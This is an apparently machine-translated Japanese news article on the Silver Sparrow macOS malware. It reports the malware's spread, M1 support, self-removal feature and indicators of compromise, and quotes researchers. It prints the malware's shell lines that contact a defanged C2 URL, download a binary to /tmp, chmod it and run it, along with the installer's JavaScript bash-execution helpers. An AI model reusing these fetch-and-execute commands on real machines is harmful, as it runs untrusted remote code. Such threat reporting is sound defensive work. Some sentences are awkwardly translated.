世界中の約30,000台のMacコンピューターで見つかった新しいマルウェア SilverSparrowは、セキュリティの専門家の注目を集めています。いくつかの理由があります。まず、マルウェアは2つのバイナリで提供されます。1つはM1プロセッサ用です。第二に、研究者は攻撃者の目的を理解できません。

1時間に1回、感染したコンピューターは、実行する新しいコマンドまたはバイナリがないか制御サーバーをチェックします。

curl hxxps://specialattributes.s3.amazonaws[.]com/applications/updater/ver.json > /tmp/version.json

plutil -convert xml1 -r /tmp/version.json -o /tmp/version.plist

<anchor>habracut</anchor>

...

curl $(/usr/libexec/PlistBuddy -c "Print :downloadUrl" /tmp/version.plist) --output /tmp/verx

chmod 777 /tmp/verx

/tmp/verx upbuchupsf

しかし、これまでのところ、30,000台の感染したマシンのいずれにもペイロードは配信されていません。ペイロードがないということは、未知の条件が満たされるとすぐにマルウェアがアクションを実行できることを示しています。

不思議なことに、マルウェアには、プロのインテリジェンス操作で一般的に使用されている完全な削除メカニズムが付属しています。しかし、まだ自己破壊機能を使用する兆候はなく、なぜこのメカニズムが必要なのかという疑問が生じます。

これらの問題とは別に、このマルウェアは、2020年11月に導入されたM1チップのバイナリの存在で注目に値します。これは、M1で2番目に知られているmacOSマルウェアです。バイナリは、macOSインストーラーのJavaScript APIを使用してコマンドを実行するため、さらに暗号化されています。これにより、インストールパッケージの内容や、パッケージがJavaScriptコマンドをどのように使用するかを解析することが困難になります。インストール後、マルウェアはsystem.runコマンドによって起動され ます。

function bash(command) {

system.run('/bin/bash', '-c', command)

}

function appendLine(line, file)

{

bash(`printf "%b\n" '${line}' >> ${file}`)

}

function appendLinex(line, file)

{

bash(`"echo" ${line} >> ${file}`)

}

function appendLiney(line, file)

{

bash(`printf "%b" '${line}' >> ${file}`)

}



シルバースズメは2つのバージョンがあります-インテルx86_64のプロセッサ用にコンパイルされたマッハ・オブジェクトバイナリで1とM1のためのマッハ-Oバイナリを持つ他の

マルウェアバージョン1

ファイル名:updater.pkg(v1のインストーラパッケージ)

MD5:30c9bc7d40454e501c358f77449071aa

マルウェアバージョン2

ファイル名:update.pkg(v2のインストーラーパッケージ)

MD5:fdd6fb2b1dfe07b0e57d4cbfef9c8149

チームサーバー

hxxps:[。] //specialattributes.s3.amazonaws com / applications / updater / ver.json

Silver Sparrowの実行後、2つのスクリプトに感染したディスクが残ります。

/tmp/agent.sh

および

~/Library/Application Support/verx_updater/verx.sh

。

このマルウェアは、主に米国、英国、カナダ、フランス、ドイツの153か国で検出されました。アマゾンウェブサービスとアカマイコンテンツデリバリーネットワークを使用すると、信頼性の高いコマンドインフラストラクチャが確保され、サーバーのロックダウンが困難になります。このマルウェアは、RedCanary社の研究者によって発見されました。

シルバースパロウのペイロードはまだリリースされていませんが、かなり深刻な脅威と見なされています。このプログラムはすでに普及しており、M1プロセッサと互換性があり、非常に高い技術レベルで作成されています。「シルバースパロウは、潜在的に効果的なペイロードをいつでも提供できるほど深刻な脅威です」と彼らは書いてい ます。彼らのブログのレッドカナリア研究者。 「これらの懸念を踏まえ、透明性の精神で、すべての情報を情報セキュリティ業界とできるだけ早く共有したいと考えました。」

これまで、研究者はこのタイプのマルウェアに遭遇したことはありません。彼らはこのインスタンスを「バイスタンダーバイナリ」と名付けました。これはオブザーバーバイナリです。不思議なことに、実行すると、x86_64バイナリには「HelloWorld!」という単語が表示され、M1バイナリには「Youdidit!」と表示されます。研究者は、ファイルが何らかのプレースホルダーであると疑っており、インストーラーに何かを渡します。 Appleは、両方のバイナリの開発者認定を取り消しました。

Silver Sparrowは、新しいAppleM1チップ用にネイティブに作成された2番目のマルウェアです。最初は先週のGoSearch22アドウェアでした。

ネイティブM1コードは、変換を必要としないため、x86_64コードよりも高速で信頼性の高い新しいプラットフォームで動作します。通常のmacOSアプリケーションの多くの開発者は、まだM1の再コンパイルプロセスを完了していません。

インストール後、Silver Sparrowは、インストールパッケージがダウンロードされたURLを検索して、ボットネットオペレーターがどの配布チャネルが最も効果的であるかを認識できるようにします。マルウェアがどこにどのように配布され、どのようにインストールされるかは、正確には不明なままです。ただし、「成功したURL」を確認すると、1つの配布チャネルが検索結果である可能性があります。つまり、インストーラーは正規のアプリケーションになりすます可能性が高くなります。

Silver Sparrowの最も印象的な点の1つは、感染するMacの数です。 Malwarebytesの同僚は、2021年2月17日の時点で、29,139個のmacOSエンドポイントにSilverSparrowがインストールされていることを発見しました。これは重要な成果です。

また、これらはMalwareBytesアンチウイルスで使用できるコンピューターのみであるため、実際の数ははるかに多くなります。「これは、Appleの最善の努力にもかかわらず、macOSマルウェアがより一般的で一般的になっていることをもう一度示しています」 とmacOSセキュリティの専門家であるPatrickWardleは述べています。